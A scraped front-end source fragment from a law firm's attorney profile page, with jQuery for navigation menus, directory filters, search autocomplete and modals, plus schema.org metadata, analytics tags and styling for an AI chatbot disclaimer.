                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/stephen-zapf",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

